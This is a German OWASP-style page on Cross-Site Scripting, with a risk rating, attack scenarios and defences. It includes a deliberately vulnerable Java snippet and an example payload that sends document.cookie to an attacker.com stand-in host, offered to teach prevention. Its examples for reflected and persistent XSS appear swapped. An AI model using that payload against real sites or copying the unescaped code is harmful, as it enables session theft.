 A3 Cross-Site Scripting (XSS)
Bedrohungs-
quelle
Angriffs-
vektor
Schwachstellen
Technische
Auswirkung
Auswirkung
auf das
Unternehemen
Anwendungs-
spezifisch
Ausnutzbarkeit
DURCHSCHNITTLICH
Verbreitung
AUSSERGEWÖHNLICH HÄUFIG
Auffindbarkeit
EINFACH
Auswirkung
MITTEL
Anwendungs-/
Geschäftsspezifisch
Jeder, der nicht ausreichend geprüfte Daten an
das System übermitteln kann: externe und
interne Nutzer, sowie Administratoren.
Der Angreifer sendet textbasierte
Angriffsskripte, die Eigenschaften des Browsers
ausnutzen. Fast jede Datenquelle kann einen
Angriffsvektor beinhalten, auch interne Quellen
wie Datenbanken.
XSS ist die am weitesten verbreitete Schwachstelle in Webanwendungen. XSS-Schwachstellen
treten dann auf, wenn die Anwendung vom Benutzer eingegebene Daten übernimmt, ohne sie
hinreichend zu validieren und Metazeichen als Text zu kodieren. Es gibt drei Typen von XSS-
Schwachstellen: 1) Persistent, 2) nicht-persistent/reflektiert, und 3) DOM-basiert (lokal). Die
meisten XSS-Schwachstellen sind verhältnismäßig einfach mit Hilfe von Tests oder Code-
Analyse zu erkennen.
Angreifer können Skripte im Browser des
Opfers ausführen und die Session
übernehmen, Webseiten entstellen, falsche
Inhalte einfügen, Benutzer umleiten, den
Browser des Benutzers durch Malware
übernehmen.
Berücksichtigen Sie den geschäftlichen Nutzen
des betroffenen Systems und der verarbeiteten
Daten. Bedenken Sie ebenfalls die Auswirkung
auf das Unternehmen bei Bekanntwerden der
Schwachstelle.
Mögliche Angriffsszenarien
Die Anwendung übernimmt nicht vertrauenswürdige Daten, die nicht auf Gültigkeit geprüft oder escaped werden, um folgenden HTML-Code zu
generieren:
(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") +
"'>";
Der Angreifer ändert den Parameter ‘CC’ in seinem Browser auf:
'><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'
.
Dadurch wird die Session-ID des Benutzers an die Seite des Angreifers gesendet, so dass der Angreifer die aktuelle Benutzersession
übernehmen kann. Beachten Sie bitte, dass Angreifer XSS auch nutzen können, um jegliche CSRF-Abwehr der Anwendung zu umgehen. A8
enthält weitere Informationen zu CSRF.
Es wird zwischen 3 Varianten für XSS unterschieden:
1. Reflektiert bzw. nicht persistent: Die Benutzereingabe wird direkt von der Webanwendung zum Benutzer zurück gesendet. Enthält
die Eingabe schädlichen Skriptcode, wird dieser im Browser des Benutzers ausgeführt. Bsp.: Benutzerforen, Gästebuch,...
2. beständig bzw. persistent: schädlicher Skriptcode wird zunächst in der Webanwendung gespeichert und erst später bei Anfragen
ausgeliefert. Bsp.: Suchergebnisse, Fehlermeldungen oder andere Antworten des Webservers, die Teile der Eingabe enthalten.
3. DOM-basiert oder lokal: Schadcode wird direkt an ein client-seitiges Skript übergeben. Die Webanwendung ist überhaupt nicht
beteiligt. Bsp:
/* Falls die Webseite 'http://www.example.com/test.html' folgenden Source-Code enthält */
<script>
document.write("Current URL : " + document.baseURI);
</script>
/* kann der XSS-Angriff via lokaler DOM über folgenden 'Link' erfolgen: */
http://www.example.com/test.html#<script>alert(1)</script>
Wie kann ich 'Cross-Site Scripting (XSS)' verhindern?
Um XSS zu verhindern, müssen nicht vertrauenswürdige Daten von aktiven Browserinhalten getrennt werden.
1. Vorzugsweise sollten nicht vertrauenswürdige Metazeichen dem Kontext, in dem sie ausgegeben werden (HTML, JavaScript, CSS,
URL usw.), entsprechend escaped werden. Das OWASP XSS Prevention Cheat Sheet enthält weitere Informationen zu Escaping-
Techniken.
2. Eine Eingabeüberprüfung durch Positivlisten (“White-listing") wird empfohlen. Dieses Vorgehen bietet jedoch keinen umfassenden
Schutz, da viele Anwendungen Metazeichen als Eingabemöglichkeit erfordern. Eine Gültigkeitsprüfung sollte kodierte Eingaben
normalisieren und auf Länge, Zeichen und Format prüfen, bevor die Eingabe akzeptiert wird.
3. Für komplexe Inhalte sollten Hilfsbibliotheken wie OWASP’s AntiSamy oder das Java HTML Sanitizer Project in Betracht gezogen
werden.
4. Content Security Policies (CSP) können als globaler Schutz Ihrer gesamten Anwendung gegenüber XSS eingesetzt werden. (vgl.
Mozilla: Content Security Policy)
Anmerkung: Die beschriebenen Maßnahmen sind auf dem (Anwendungs-)Server umzusetzen bzw. durchzusetzen, optional können sie
teilweise zusätzlich auf dem Client (z.B. Eingabeprüfung per Java Skript) realisiert werden, um den Benutzer frühzeitig über Falscheingaben zu
informieren.
JAVA
PHP